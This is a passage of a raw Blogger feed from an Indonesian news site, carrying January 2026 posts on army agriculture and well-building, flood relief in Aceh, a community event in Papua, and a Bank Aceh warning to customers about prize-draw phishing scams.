Subulussalam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiA7yKEEvIdNi4K8MyMDy587ulPKNP_ox-qRIXUWfrXz20WXq9A_Ykdfhwju0AQjzpjJEVZ-sNHanTnaC21o_dZHJIQaAJ4IFzey_jQKd7i5niPfiR9LnV7y4Xyb2gMksto075jlUiS8oUlgXaVdbv32MXAMy8_WAt0gJba_Nsj0wMTsFr7Ip4l-zkFCM1Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-5520123863660338235"},"published":{"$t":"2026-01-22T00:26:27.420-08:00"},"updated":{"$t":"2026-01-22T00:26:38.337-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Satgas Yonif 112\/DJ Dorong Program Ketahanan Pangan Nasional Di Papua"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhgaqrbDr61ENph8EHs-b-IRAhjMBIhqWHfZE21S_ZYtHpTmJBrYvU4V3bBo-agsGdZ_s9fm5sMjQC4X7XbTVhV2H2rbHBlNFtzNuia7T05MwpJvLIW1CiV3yzm1h6ALANzY2nh0aKHxNYIBZA8EIKs5UPvBoYo7GgownfUgs47R-9dBY1UE7GmMHJhD-gx\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhgaqrbDr61ENph8EHs-b-IRAhjMBIhqWHfZE21S_ZYtHpTmJBrYvU4V3bBo-agsGdZ_s9fm5sMjQC4X7XbTVhV2H2rbHBlNFtzNuia7T05MwpJvLIW1CiV3yzm1h6ALANzY2nh0aKHxNYIBZA8EIKs5UPvBoYo7GgownfUgs47R-9dBY1UE7GmMHJhD-gx\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPuncak Jaya - Satgas Yonif 112\/DJ Pos Tinggi Nambut terus menggalakkan dan berupaya memperkuat ketahanan pangan nasional di daerah penugasan dengan menanam segala jenis tanaman kebutuhan pokok di Distrik Tinggi Nambut Kabupaten Puncak Jaya Provinsi Papua Tengah, Kamis (22\/01\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ketahanan pangan ini dilaksanakan bersama kelompok warga setempat disekitar Pos diatas lahan masyarakat dan menjadi tonggak penting bagi ekonomi masyarakat dalam mengembangkan sektor pertanian, sekaligus sebagai bentuk nyata dukungan TNI terhadap Program Ketahanan Pangan Nasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPersonel Satgas Yonif 112\/DJ Pos Tinggi Nambut dari sejak awal turut serta dalam memproses pengolahan lahan, mulai dari pembibitan, penanaman perawatan tanaman, pemberian pupuk, sampai menjelang panen raya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan memanfaatkan lahan tanah milik masyarakat sehingga menjadi berguna untuk upaya mendukung ketahanan pangan nasional yang sejalan dengan program pemerintah yang harus kita sukseskan bersama.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/5520123863660338235\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/satgas-yonif-112dj-dorong-program.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/5520123863660338235"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/5520123863660338235"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/satgas-yonif-112dj-dorong-program.html","title":"Satgas Yonif 112\/DJ Dorong Program Ketahanan Pangan Nasional Di Papua"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhgaqrbDr61ENph8EHs-b-IRAhjMBIhqWHfZE21S_ZYtHpTmJBrYvU4V3bBo-agsGdZ_s9fm5sMjQC4X7XbTVhV2H2rbHBlNFtzNuia7T05MwpJvLIW1CiV3yzm1h6ALANzY2nh0aKHxNYIBZA8EIKs5UPvBoYo7GgownfUgs47R-9dBY1UE7GmMHJhD-gx=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1261881124779468426"},"published":{"$t":"2026-01-21T05:32:45.984-08:00"},"updated":{"$t":"2026-01-21T05:33:00.484-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Krisis Air Bersih Pasca Banjir Bandang, TNI AD Bangun Sumur Bor di Aceh "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJzR7SESHUIPqDD_ojEcOjp5Pte3DICT7A5kIpa_NnRizbH9p_9L8SgUs9HUW_F0QbsMNbu4jqwgohDcPYyQJ4QucfbaORaDw55mplLVGOjUJOiHfm8xIgBbDatOBSPSigmj5PbIBkvxYYBcozIr5QDxtGDK9ierQ1FkufDuQf_GL-Giy-NP9dDWV0T4PP\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJzR7SESHUIPqDD_ojEcOjp5Pte3DICT7A5kIpa_NnRizbH9p_9L8SgUs9HUW_F0QbsMNbu4jqwgohDcPYyQJ4QucfbaORaDw55mplLVGOjUJOiHfm8xIgBbDatOBSPSigmj5PbIBkvxYYBcozIr5QDxtGDK9ierQ1FkufDuQf_GL-Giy-NP9dDWV0T4PP\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh\u003C\/b\u003E\u003C\/i\u003E – Akibat bencana hidrometeorologi yang melanda sebagian wilayah kabupaten di Provinsi Aceh, Tentara Nasional Indonesia Angkatan Darat (TNI AD) terus menunjukkan komitmen kuat dalam membantu masyarakat yang terdampak. Melalui program TNI AD Manunggal Air yang digagas oleh Kepala Staf Angkatan Darat (Kasad) Jenderal TNI Maruli Simanjuntak, M.Sc., TNI AD berupaya menghadirkan solusi nyata atas persoalan krisis air bersih yang muncul pascabanjir bandang dan tanah longsor. Rabu (21\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProgram Manunggal Air ini menjadi salah satu wujud kepedulian TNI AD dalam memenuhi kebutuhan dasar masyarakat, khususnya akses terhadap air bersih yang layak, aman, dan berkelanjutan. Kehadiran air bersih dinilai sangat vital bagi warga yang sumber airnya rusak, tercemar, atau terputus akibat terjangan bencana alam beberapa waktu lalu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam pelaksanaannya, Satuan Paldam Iskandar Muda dipercaya untuk membangun sebanyak 105 titik sumur bor yang tersebar di sejumlah kabupaten terdampak, yakni Kabupaten Pidie, Kabupaten Pidie Jaya, Kabupaten Bireuen, Kabupaten Aceh Utara, Kabupaten Aceh Timur, dan Kabupaten Aceh Tamiang. Hingga saat ini, dari total tersebut, 76 titik sumur bor telah selesai dibangun dan sudah dapat dimanfaatkan langsung oleh masyarakat untuk memenuhi kebutuhan sehari-hari, seperti mandi, mencuci, memasak, serta keperluan sanitasi lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara prajurit TNI terus mempercepat proses pembangunan sumur bor tersebut guna memastikan seluruh titik yang direncanakan dapat segera difungsikan. Upaya ini dilakukan sebagai bentuk tanggung jawab moral dan sosial TNI AD agar masyarakat tidak lagi mengalami kesulitan mendapatkan air bersih, terutama di daerah-daerah yang terdampak paling parah oleh banjir bandang dan longsor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam pembangunan sumur bor ini, TNI AD menerapkan spesifikasi teknis yang matang dan terukur. Setiap titik sumur dilengkapi dengan tempat mencuci serta fasilitas MCK (Mandi, Cuci, Kakus) yang dibangun sesuai standar sanitasi yang aman dan ramah lingkungan. Jenis sumur yang diprioritaskan adalah sumur bor dalam dengan kedalaman ideal berkisar antara 30 hingga 40 meter, guna memperoleh kualitas air yang lebih jernih serta meminimalkan risiko kontaminasi dari air permukaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mendukung pengaliran air ke permukaan, digunakan pompa submersible (pompa celup) yang memiliki efisiensi tinggi dan daya tahan kuat. Pompa jenis ini bekerja dengan prinsip tekanan dari dalam air yang mendorong cairan ke atas, sehingga tidak memerlukan daya hisap seperti pada pompa permukaan. Penggunaan pompa submersible dinilai sangat tepat untuk aplikasi pemompaan air dari kedalaman tertentu, termasuk untuk sistem drainase bawah tanah dan distribusi air bersih di wilayah rawan bencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagian besar sumur yang dibangun merupakan sumur bor dalam, karena dinilai paling sesuai dengan kondisi geografis Aceh serta mampu menghasilkan debit air yang stabil, bahkan pada musim kemarau. Di beberapa titik, metode pengerjaan dan kedalaman sumur juga disesuaikan dengan karakteristik tanah setempat, sehingga setiap sumur dapat berfungsi optimal dan berkelanjutan dalam jangka panjang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan dibangunnya sumur-sumur bor ini, diharapkan masyarakat yang terdampak bencana dapat kembali menjalani aktivitas sehari-hari dengan lebih layak dan sehat. Akses terhadap air bersih yang memadai juga diyakini mampu menekan potensi munculnya penyakit, meningkatkan kualitas kesehatan lingkungan, serta mendukung pemulihan kehidupan sosial dan ekonomi warga pascabencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPembangunan sumur bor melalui program TNI AD Manunggal Air ini menjadi bukti nyata bakti TNI kepada rakyat. Tidak hanya hadir dalam menjaga kedaulatan dan keamanan negara, TNI AD juga terus berperan aktif dalam misi kemanusiaan dan pembangunan, khususnya saat masyarakat menghadapi situasi sulit akibat bencana alam. TNI AD berkomitmen untuk terus mendampingi rakyat dan menjadi bagian dari solusi dalam setiap permasalahan yang dihadapi bangsa, demi terwujudnya kesejahteraan masyarakat yang lebih baik.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1261881124779468426\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/krisis-air-bersih-pasca-banjir-bandang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1261881124779468426"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1261881124779468426"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/krisis-air-bersih-pasca-banjir-bandang.html","title":"Krisis Air Bersih Pasca Banjir Bandang, TNI AD Bangun Sumur Bor di Aceh "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJzR7SESHUIPqDD_ojEcOjp5Pte3DICT7A5kIpa_NnRizbH9p_9L8SgUs9HUW_F0QbsMNbu4jqwgohDcPYyQJ4QucfbaORaDw55mplLVGOjUJOiHfm8xIgBbDatOBSPSigmj5PbIBkvxYYBcozIr5QDxtGDK9ierQ1FkufDuQf_GL-Giy-NP9dDWV0T4PP=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-3113171948010133428"},"published":{"$t":"2026-01-21T05:30:09.202-08:00"},"updated":{"$t":"2026-01-21T05:30:21.072-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Satgas Yonif 112\/DJ Laksanakan Jalan Sehat Dan Senam Bersama Warga Papua"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhp0BRQ6ieWF5UHNwCiVBBQlmf5z1WfFSqt1cVQ5Gua81zk4966dk3JR7h2QgMzfIdS_xsk524n9I14hP_QAVnQmdprPabBHZmGYH-CQXY8VPO_kNvmKdtemeO64SfEX438p2pbwQYcmRP97dpJIxazXPuKIdC3ZrdKJUiD-wbxGeOiuZ5cjppNlKTck8oG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhp0BRQ6ieWF5UHNwCiVBBQlmf5z1WfFSqt1cVQ5Gua81zk4966dk3JR7h2QgMzfIdS_xsk524n9I14hP_QAVnQmdprPabBHZmGYH-CQXY8VPO_kNvmKdtemeO64SfEX438p2pbwQYcmRP97dpJIxazXPuKIdC3ZrdKJUiD-wbxGeOiuZ5cjppNlKTck8oG\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPuncak Jaya - Satgas Pamtas RI-PNG Kewilayahan Yonif 112\/DJ Pos Ilu mengikuti jalan sehat dan senam bersama aparat setempat dan warga di Distrik Ilu Kabupaten Puncak Jaya Provinsi Puncak Jaya, Rabu (21\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan jalan sehat dan senam bersama dilaksanakan oleh Pos Ilu dipimpin langsung oleh Danpos Ilu Lettu Inf M. Deni Ramadhan sebagai bentuk kepedulian Satgas Yonif 112\/DJ Pos Ilu terhadap kesehatan warga yang ada Distrik Ilu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan acara dimulai dengan sambutan yang dibuka langsung oleh Asisten 2 Bapak Esau Karoba mewakili Bapak Bupati Puncak Jaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan yang diawali dengan jalan sehat, kemudian senam dan pembagian doorprize ini berlangsung aman, lancar dan penuh antusias dari seluruh warga yang terlibat dalam Kegiatan ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESalah satu warga yang bernama Joni Walker (27 Tahun) yang ikut serta dalam kegiatan ini juga mengungkapkan rasa terima kasihnya atas segala kebaikan dan kepedulian dari Personel TNI khususnya Pos Ilu,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami berterima kasih atas segala kepedulian dan kebaikan dari bapak TNI Pos Ilu Kepada kami semoga kegiatan ini dapat mencegah warga Distrik Ilu dari segala penyakit\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Acara ini Kami TNI khususnya Satgas Yonif 112\/DJ Pos Ilu, akan terus berusaha untuk mengajak warga yang ada di sekitaran Distrik Ilu agar mereka selalu menjaga kesehatan dan pola makan serta agar berolahraga agar terhindar dari segala penyakit.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/3113171948010133428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/satgas-yonif-112dj-laksanakan-jalan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/3113171948010133428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/3113171948010133428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/satgas-yonif-112dj-laksanakan-jalan.html","title":"Satgas Yonif 112\/DJ Laksanakan Jalan Sehat Dan Senam Bersama Warga Papua"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhp0BRQ6ieWF5UHNwCiVBBQlmf5z1WfFSqt1cVQ5Gua81zk4966dk3JR7h2QgMzfIdS_xsk524n9I14hP_QAVnQmdprPabBHZmGYH-CQXY8VPO_kNvmKdtemeO64SfEX438p2pbwQYcmRP97dpJIxazXPuKIdC3ZrdKJUiD-wbxGeOiuZ5cjppNlKTck8oG=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2320743744979962592"},"published":{"$t":"2026-01-20T04:54:08.959-08:00"},"updated":{"$t":"2026-01-20T04:54:17.100-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Kapolda Aceh Serahkan 300 Kasur dan Dana Tunggu Hunian untuk Korban Bencana di Ketambe"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB5BTH2DpUVEggk_vQXR-WCqEdblFMTx0MUgFKon_WroIojC_XIvMakNxgAStZCbZ6CMUFhYaxhUU4a_dEOXDxznPQ2sIgU4VaJRbdvQ9IaESFJdBmGbEFmRbufkCKFOweibo_bMuSDU5HYTv-f0EbRKJ-rh6aOftZYbCAdUlCqKPnaYLceKgCDsWjjKp6\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB5BTH2DpUVEggk_vQXR-WCqEdblFMTx0MUgFKon_WroIojC_XIvMakNxgAStZCbZ6CMUFhYaxhUU4a_dEOXDxznPQ2sIgU4VaJRbdvQ9IaESFJdBmGbEFmRbufkCKFOweibo_bMuSDU5HYTv-f0EbRKJ-rh6aOftZYbCAdUlCqKPnaYLceKgCDsWjjKp6\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Kutacane \u003C\/b\u003E\u003C\/i\u003E— Kapolda Aceh Irjen Pol. Drs. Marzuki Ali Basyah menyerahkan bantuan kemanusiaan berupa 300 unit kasur tidur, sembako, dan Dana Tunggu Hunian (DTH) kepada korban bencana banjir bandang yang rumahnya hanyut di Kecamatan Ketambe, Kabupaten Aceh Tenggara, Selasa, 20 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERatusan kasur tersebut merupakan bantuan dari Kapolda Aceh bersama Yayasan PT Mapanbumi, Paramitha Foundation, serta Yayasan HOPE. Selain kasur, Kapolda Aceh juga menyerahkan secara simbolis Dana Tunggu Hunian sebesar Rp1,8 juta untuk jangka waktu tiga bulan kepada para korban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeluruh bantuan tersebut diantar langsung oleh Kapolda Aceh ke lokasi terdampak banjir bandang di Kecamatan Ketambe. Hal itu merupakan wujud kepedulian serta kehadiran negara di tengah masyarakat yang sedang mengalami musibah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan tersebut, Kapolda Aceh juga bertemu dan berinteraksi langsung dengan para korban banjir bandang. Abituren Akabri 1991 itu ingin melihat secara langsung kondisi warga sekaligus menanyakan kebutuhan mendesak yang diperlukan para korban, terutama dalam menyambut bulan suci Ramadan pada Februari mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya bersama pejabat utama Polda Aceh, didampingi Kapolres Aceh Tenggara beserta unsur Forkopimda, mengantar langsung bantuan kasur dan Dana Tunggu Hunian untuk korban banjir bandang di Ketambe. Sekaligus ingin menanyakan langsung apa saja kebutuhan mendesak para korban, khususnya menjelang bulan suci Ramadan,” ujar Irjen Pol. Marzuki Ali Basyah di sela-sela kunjungannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJenderal bintang dua asal Tangse itu juga mengajak seluruh pihak untuk bersama-sama memberikan dukungan serta perhatian secara berkelanjutan terhadap kebutuhan para korban bencana banjir bandang, terutama menjelang bulan suci Ramadan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, dalam kunjungan kerjanya, Kapolda Aceh turut menyampaikan apresiasi dan rasa bangga kepada Kapolres Aceh Tenggara AKBP Yulhendri, unsur Forkopimda, serta seluruh masyarakat atas berbagai upaya penanggulangan bencana banjir bandang yang melanda wilayah tersebut pada 27 November 2025 lalu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerkat sinergi dan kerja sama yang solid dari seluruh pihak, kata Kapolda Aceh, Kabupaten Aceh Tenggara tercatat sebagai daerah pertama yang berhasil menurunkan status dari tanggap darurat bencana ke tahap pemulihan pascabencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMarzuki juga menilai, kekompakan dan semangat kebersamaan yang ditunjukkan oleh seluruh elemen masyarakat tersebut sejalan dengan moto “sepakat segenep” yang menjadi identitas dan karakter Kabupaten Aceh Tenggara.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2320743744979962592\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kapolda-aceh-serahkan-300-kasur-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2320743744979962592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2320743744979962592"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kapolda-aceh-serahkan-300-kasur-dan.html","title":"Kapolda Aceh Serahkan 300 Kasur dan Dana Tunggu Hunian untuk Korban Bencana di Ketambe"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB5BTH2DpUVEggk_vQXR-WCqEdblFMTx0MUgFKon_WroIojC_XIvMakNxgAStZCbZ6CMUFhYaxhUU4a_dEOXDxznPQ2sIgU4VaJRbdvQ9IaESFJdBmGbEFmRbufkCKFOweibo_bMuSDU5HYTv-f0EbRKJ-rh6aOftZYbCAdUlCqKPnaYLceKgCDsWjjKp6=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-5479071885685561372"},"published":{"$t":"2026-01-19T19:33:28.936-08:00"},"updated":{"$t":"2026-01-19T19:33:35.799-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Waspada Gebyar Undian Berhadiah, Bank Aceh Imbau Nasabah Jaga Kerahasiaan Data Pribadi dan Abaikan Pesan Hoax"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilseGe-yUkwAS8xpAXkRA0hZmH5DQHXeVmPwSsKyx1XzI52XGYwid1rdifQP7cvxLYSuYwXr7AXVxazoaLC18Dv7av_6_BobudiLiJiI-Hz4f2xwRBRcMgum6jcxfDv90RAyDqZnAaoNPkn4I9yEZwS7gx9gC0MP0I1whAEQCjye0PoFWIuk6IACPttXFO\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilseGe-yUkwAS8xpAXkRA0hZmH5DQHXeVmPwSsKyx1XzI52XGYwid1rdifQP7cvxLYSuYwXr7AXVxazoaLC18Dv7av_6_BobudiLiJiI-Hz4f2xwRBRcMgum6jcxfDv90RAyDqZnAaoNPkn4I9yEZwS7gx9gC0MP0I1whAEQCjye0PoFWIuk6IACPttXFO\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh -\u003C\/b\u003E\u003C\/i\u003E Sehubungan dengan maraknya upaya penipuan yang mengatasnamakan PT Bank Aceh Syariah baik berupa iming-iming hadiah Gebyar Bank ataupun Undian Berhadiah Bank Aceh, manajemen Bank Aceh secara resmi mengeluarkan menghimbau kepada seluruh nasabah untuk senantiasa waspada terhadap berbagai modus operandi hoax yang beredar melalui media sosial, aplikasi pesan singkat, maupun telepon seluler.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBelakangan ini, ditemukan sejumlah akun palsu dan pesan berantai yang menjanjikan hadiah dengan syarat mudah yang mencatut nama Bank Aceh. Hal ini merupakan upaya phishing atau penipuan yang bertujuan untuk mencuri data pribadi dan saldo rekening nasabah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDirektur Utama Bank Aceh, Fadhil Ilyas melalui Sekretariat Perusahaan Bank Aceh Ilham Novrizal, menegaskan bahwa keamanan dana dan data nasabah adalah prioritas utama perbankan. Namun, keamanan tersebut memerlukan kolaborasi aktif dari sisi nasabah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami mengamati adanya peningkatan upaya penipuan digital yang semakin canggih. Pelaku seringkali menggunakan identitas palsu yang sangat mirip dengan identitas resmi Bank Aceh untuk mengelabui masyarakat. Kami mengimbau dengan sangat agar nasabah jangan pernah memberikan data sensitif kepada siapa pun, termasuk pihak yang mengaku sebagai karyawan bank,\" ujar 